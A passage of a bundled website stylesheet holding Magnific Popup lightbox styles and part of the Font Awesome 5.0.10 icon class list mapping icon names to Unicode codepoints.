  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent; }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover,
  .mfp-arrow:focus {
    opacity: 1; }
  .mfp-arrow:before,
  .mfp-arrow:after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after {
    border-right: 17px solid #FFF;
    margin-left: 31px; }
  .mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after {
    border-left: 17px solid #FFF;
    margin-left: 39px; }
  .mfp-arrow-right:before {
    border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444; }
  .mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

/* End */


/* Start:/local/templates/2scoop/js/fontawesome/css/fontawesome-all.css?175259834246117*/
/*!
 * Font Awesome Free 5.0.10 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,
.fas,
.far,
.fal,
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1; }

.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -.0667em; }

.fa-xs {
  font-size: .75em; }

.fa-sm {
  font-size: .875em; }

.fa-1x {
  font-size: 1em; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-6x {
  font-size: 6em; }

.fa-7x {
  font-size: 7em; }

.fa-8x {
  font-size: 8em; }

.fa-9x {
  font-size: 9em; }

.fa-10x {
  font-size: 10em; }

.fa-fw {
  text-align: center;
  width: 1.25em; }

.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0; }
  .fa-ul > li {
    position: relative; }

.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit; }

.fa-border {
  border: solid 0.08em #eee;
  border-radius: .1em;
  padding: .2em .25em .15em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
  margin-right: .3em; }

.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
          animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
          animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg); }

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg); }

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
          transform: rotate(270deg); }

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
          transform: scale(-1, 1); }

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
          transform: scale(1, -1); }

.fa-flip-horizontal.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
          transform: scale(-1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  -webkit-filter: none;
          filter: none; }

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2em; }

.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-500px:before {
  content: "\f26e"; }

.fa-accessible-icon:before {
  content: "\f368"; }

.fa-accusoft:before {
  content: "\f369"; }

.fa-address-book:before {
  content: "\f2b9"; }

.fa-address-card:before {
  content: "\f2bb"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-adn:before {
  content: "\f170"; }

.fa-adversal:before {
  content: "\f36a"; }

.fa-affiliatetheme:before {
  content: "\f36b"; }

.fa-algolia:before {
  content: "\f36c"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-allergies:before {
  content: "\f461"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-amazon-pay:before {
  content: "\f42c"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-american-sign-language-interpreting:before {
  content: "\f2a3"; }

.fa-amilia:before {
  content: "\f36d"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-android:before {
  content: "\f17b"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angrycreative:before {
  content: "\f36e"; }

.fa-angular:before {
  content: "\f420"; }

.fa-app-store:before {
  content: "\f36f"; }

.fa-app-store-ios:before {
  content: "\f370"; }

.fa-apper:before {
  content: "\f371"; }

.fa-apple:before {
  content: "\f179"; }

.fa-apple-pay:before {
  content: "\f415"; }

.fa-archive:before {
  content: "\f187"; }

.fa-arrow-alt-circle-down:before {
  content: "\f358"; }

.fa-arrow-alt-circle-left:before {
  content: "\f359"; }

.fa-arrow-alt-circle-right:before {
  content: "\f35a"; }

.fa-arrow-alt-circle-up:before {
  content: "\f35b"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-arrows-alt-h:before {
  content: "\f337"; }

.fa-arrows-alt-v:before {
  content: "\f338"; }

.fa-assistive-listening-systems:before {
  content: "\f2a2"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-asymmetrik:before {
  content: "\f372"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-audible:before {
  content: "\f373"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-autoprefixer:before {
  content: "\f41c"; }

.fa-avianex:before {
  content: "\f374"; }

.fa-aviato:before {
  content: "\f421"; }

.fa-aws:before {
  content: "\f375"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-band-aid:before {
  content: "\f462"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-bars:before {
  content: "\f0c9"; }

.fa-baseball-ball:before {
  content: "\f433"; }

.fa-basketball-ball:before {
  content: "\f434"; }

.fa-bath:before {
  content: "\f2cd"; }

.fa-battery-empty:before {
  content: "\f244"; }

.fa-battery-full:before {
  content: "\f240"; }

.fa-battery-half:before {
  content: "\f242"; }

.fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-bed:before {
  content: "\f236"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-bimobject:before {
  content: "\f378"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitcoin:before {
  content: "\f379"; }

.fa-bity:before {
  content: "\f37a"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-blackberry:before {
  content: "\f37b"; }

.fa-blind:before {
  content: "\f29d"; }

.fa-blogger:before {
  content: "\f37c"; }

.fa-blogger-b:before {
  content: "\f37d"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-bold:before {
  content: "\f032"; }

.fa-bolt:before {
  content: "\f0e7"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-book:before {
  content: "\f02d"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-bowling-ball:before {
  content: "\f436"; }

.fa-box:before {
  content: "\f466"; }

.fa-box-open:before {
  content: "\f49e"; }

.fa-boxes:before {
  content: "\f468"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-briefcase-medical:before {
  content: "\f469"; }

.fa-btc:before {
  content: "\f15a"; }

.fa-bug:before {
  content: "\f188"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-burn:before {
  content: "\f46a"; }

.fa-buromobelexperte:before {
  content: "\f37f"; }

.fa-bus:before {
  content: "\f207"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-calendar:before {
  content: "\f133"; }

.fa-calendar-alt:before {
  content: "\f073"; }

.fa-calendar-check:before {
  content: "\f274"; }

.fa-calendar-minus:before {
  content: "\f272"; }

.fa-calendar-plus:before {
  content: "\f271"; }

.fa-calendar-times:before {
  content: "\f273"; }

.fa-camera:before {
  content: "\f030"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-capsules:before {
  content: "\f46b"; }

.fa-car:before {
  content: "\f1b9"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-caret-square-down:before {
  content: "\f150"; }

.fa-caret-square-left:before {
  content: "\f191"; }

.fa-caret-square-right:before {
  content: "\f152"; }

.fa-caret-square-up:before {
  content: "\f151"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cc-amazon-pay:before {
  content: "\f42d"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-apple-pay:before {
  content: "\f416"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-centercode:before {
  content: "\f380"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-chart-area:before {
  content: "\f1fe"; }

.fa-chart-bar:before {
  content: "\f080"; }

.fa-chart-line:before {
  content: "\f201"; }

.fa-chart-pie:before {
  content: "\f200"; }

.fa-check:before {
  content: "\f00c"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-chess:before {
  content: "\f439"; }

.fa-chess-bishop:before {
  content: "\f43a"; }

.fa-chess-board:before {
  content: "\f43c"; }

.fa-chess-king:before {
  content: "\f43f"; }

.fa-chess-knight:before {
  content: "\f441"; }

.fa-chess-pawn:before {
  content: "\f443"; }

.fa-chess-queen:before {
  content: "\f445"; }

.fa-chess-rook:before {
  content: "\f447"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-circle:before {
  content: "\f111"; }

.fa-circle-notch:before {
  content: "\f1ce"; }

.fa-clipboard:before {
  content: "\f328"; }

.fa-clipboard-check:before {
  content: "\f46c"; }

.fa-clipboard-list:before {
  content: "\f46d"; }

.fa-clock:before {
  content: "\f017"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-closed-captioning:before {
  content: "\f20a"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-cloud-download-alt:before {
  content: "\f381"; }

.fa-cloud-upload-alt:before {
  content: "\f382"; }

.fa-cloudscale:before {
  content: "\f383"; }

.fa-cloudsmith:before {
  content: "\f384"; }

.fa-cloudversify:before {
  content: "\f385"; }

.fa-code:before {
  content: "\f121"; }

.fa-code-branch:before {
  content: "\f126"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-cog:before {
  content: "\f013"; }

.fa-cogs:before {
  content: "\f085"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-comment:before {
  content: "\f075"; }

.fa-comment-alt:before {
  content: "\f27a"; }

.fa-comment-dots:before {
  content: "\f4ad"; }

.fa-comment-slash:before {
  content: "\f4b3"; }

.fa-comments:before {
  content: "\f086"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-compress:before {
  content: "\f066"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-copy:before {
  content: "\f0c5"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-couch:before {
  content: "\f4b8"; }

.fa-cpanel:before {
  content: "\f388"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-crop:before {
  content: "\f125"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-css3-alt:before {
  content: "\f38b"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-cut:before {
  content: "\f0c4"; }

.fa-cuttlefish:before {
  content: "\f38c"; }

.fa-d-and-d:before {
  content: "\f38d"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-deaf:before {
  content: "\f2a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-deploydog:before {
  content: "\f38e"; }

.fa-deskpro:before {
  content: "\f38f"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-diagnoses:before {
  content: "\f470"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-digital-ocean:before {
  content: "\f391"; }

.fa-discord:before {
  content: "\f392"; }

.fa-discourse:before {
  content: "\f393"; }

.fa-dna:before {
  content: "\f471"; }

.fa-dochub:before {
  content: "\f394"; }

.fa-docker:before {
  content: "\f395"; }

.fa-dollar-sign:before {
  content: "\f155"; }

.fa-dolly:before {
  content: "\f472"; }

.fa-dolly-flatbed:before {
  content: "\f474"; }

.fa-donate:before {
  content: "\f4b9"; }

.fa-dot-circle:before {
  content: "\f192"; }

.fa-dove:before {
  content: "\f4ba"; }

.fa-download:before {
  content: "\f019"; }

.fa-draft2digital:before {
  content: "\f396"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-dribbble-square:before {
  content: "\f397"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-dyalog:before {
  content: "\f399"; }

.fa-earlybirds:before {
  content: "\f39a"; }

.fa-edge:before {
  content: "\f282"; }

.fa-edit:before {
  content: "\f044"; }

.fa-eject:before {
  content: "\f052"; }

.fa-elementor:before {
  content: "\f430"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-ember:before {
  content: "\f423"; }

.fa-empire:before {
  content: "\f1d1"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-envira:before {
  content: "\f299"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-erlang:before {
  content: "\f39d"; }

.fa-ethereum:before {
  content: "\f42e"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-euro-sign:before {
  content: "\f153"; }

.fa-exchange-alt:before {
  content: "\f362"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-expand:before {
  content: "\f065"; }

.fa-expand-arrows-alt:before {
  content: "\f31e"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-external-link-alt:before {
  content: "\f35d"; }

.fa-external-link-square-alt:before {
  content: "\f360"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-dropper:before {
  content: "\f1fb"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-facebook:before {
  content: "\f09a"; }

.fa-facebook-f:before {
  content: "\f39e"; }

.fa-facebook-messenger:before {
  content: "\f39f"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-female:before {
  content: "\f182"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-alt:before {
  content: "\f15c"; }

.fa-file-archive:before {
  content: "\f1c6"; }

.fa-file-audio:before {
  content: "\f1c7"; }

.fa-file-code:before {
  content: "\f1c9"; }

.fa-file-excel:before {
  content: "\f1c3"; }

.fa-file-image:before {
  content: "\f1c5"; }

.fa-file-medical:before {
  content: "\f477"; }

.fa-file-medical-alt:before {
  content: "\f478"; }

.fa-file-pdf:before {
  content: "\f1c1"; }

.fa-file-powerpoint:before {
  content: "\f1c4"; }

.fa-file-video:before {
  content: "\f1c8"; }

.fa-file-word:before {
  content: "\f1c2"; }

.fa-film:before {
  content: "\f008"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-first-aid:before {
  content: "\f479"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-firstdraft:before {
  content: "\f3a1"; }

.fa-flag:before {
  content: "\f024"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-flipboard:before {
  content: "\f44d"; }

.fa-fly:before {
  content: "\f417"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-font:before {
  content: "\f031"; }

.fa-font-awesome:before {
  content: "\f2b4"; }

.fa-font-awesome-alt:before {
  content: "\f35c"; }

.fa-font-awesome-flag:before {
  content: "\f425"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-fonticons-fi:before {
  content: "\f3a2"; }

.fa-football-ball:before {
  content: "\f44e"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-fort-awesome-alt:before {
  content: "\f3a3"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-freebsd:before {
  content: "\f3a4"; }

.fa-frown:before {
  content: "\f119"; }

.fa-futbol:before {
  content: "\f1e3"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-gavel:before {
  content: "\f0e3"; }

.fa-gem:before {
  content: "\f3a5"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-github:before {
  content: "\f09b"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-gitkraken:before {
  content: "\f3a6"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-gitter:before {
  content: "\f426"; }

.fa-glass-martini:before {
  content: "\f000"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-gofore:before {
  content: "\f3a7"; }

.fa-golf-ball:before {
  content: "\f450"; }

.fa-goodreads:before {
  content: "\f3a8"; }

.fa-goodreads-g:before {
  content: "\f3a9"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-google-drive:before {
  content: "\f3aa"; }

.fa-google-play:before {
  content: "\f3ab"; }

.fa-google-plus:before {
  content: "\f2b3"; }

.fa-google-plus-g:before {
  content: "\f0d5"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-graduation-cap:before {
  content: "\f19d"; }

.fa-gratipay:before {
  content: "\f184"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-gripfire:before {
  content: "\f3ac"; }

.fa-grunt:before {
  content: "\f3ad"; }

.fa-gulp:before {
  content: "\f3ae"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-hacker-news-square:before {
  content: "\f3af"; }

.fa-hand-holding:before {
  content: "\f4bd"; }

.fa-hand-holding-heart:before {
  content: "\f4be"; }

.fa-hand-holding-usd:before {
  content: "\f4c0"; }

.fa-hand-lizard:before {
  content: "\f258"; }

.fa-hand-paper:before {
  content: "\f256"; }

.fa-hand-peace:before {
  content: "\f25b"; }

.fa-hand-point-down:before {
  content: "\f0a7"; }

.fa-hand-point-left:before {
  content: "\f0a5"; }

.fa-hand-point-right:before {
  content: "\f0a4"; }

.fa-hand-point-up:before {
  content: "\f0a6"; }

.fa-hand-pointer:before {
  content: "\f25a"; }

.fa-hand-rock:before {
  content: "\f255"; }

.fa-hand-scissors:before {
  content: "\f257"; }

.fa-hand-spock:before {
  content: "\f259"; }

.fa-hands:before {
  content: "\f4c2"; }

.fa-hands-helping:before {
  content: "\f4c4"; }

.fa-handshake:before {
  content: "\f2b5"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-hdd:before {
  content: "\f0a0"; }

.fa-heading:before {
  content: "\f1dc"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-heart:before {
  content: "\f004"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-hips:before {
  content: "\f452"; }

.fa-hire-a-helper:before {
  content: "\f3b0"; }

.fa-history:before {
  content: "\f1da"; }

.fa-hockey-puck:before {
  content: "\f453"; }

.fa-home:before {
  content: "\f015"; }

.fa-hooli:before {
  content: "\f427"; }

.fa-hospital:before {
  content: "\f0f8"; }

.fa-hospital-alt:before {
  content: "\f47d"; }

.fa-hospital-symbol:before {
  content: "\f47e"; }

.fa-hotjar:before {
  content: "\f3b1"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-start:before {
  content: "\f251"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-hubspot:before {
  content: "\f3b2"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-id-badge:before {
  content: "\f2c1"; }

.fa-id-card:before {
  content: "\f2c2"; }

.fa-id-card-alt:before {
  content: "\f47f"; }

.fa-image:before {
  content: "\f03e"; }

.fa-images:before {
  content: "\f302"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-industry:before {
  content: "\f275"; }

.fa-info:before {
  content: "\f129"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-italic:before {
  content: "\f033"; }

.fa-itunes:before {
  content: "\f3b4"; }

.fa-itunes-note:before {
  content: "\f3b5"; }

.fa-java:before {
  content: "\f4e4"; }

.fa-jenkins:before {
  content: "\f3b6"; }

.fa-joget:before {
  content: "\f3b7"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-js:before {
  content: "\f3b8"; }

.fa-js-square:before {
  content: "\f3b9"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-key:before {
  content: "\f084"; }

.fa-keyboard:before {
  content: "\f11c"; }

.fa-keycdn:before {
  content: "\f3ba"; }

.fa-kickstarter:before {
  content: "\f3bb"; }

.fa-kickstarter-k:before {
  content: "\f3bc"; }

.fa-korvue:before {
  content: "\f42f"; }

.fa-language:before {
  content: "\f1ab"; }

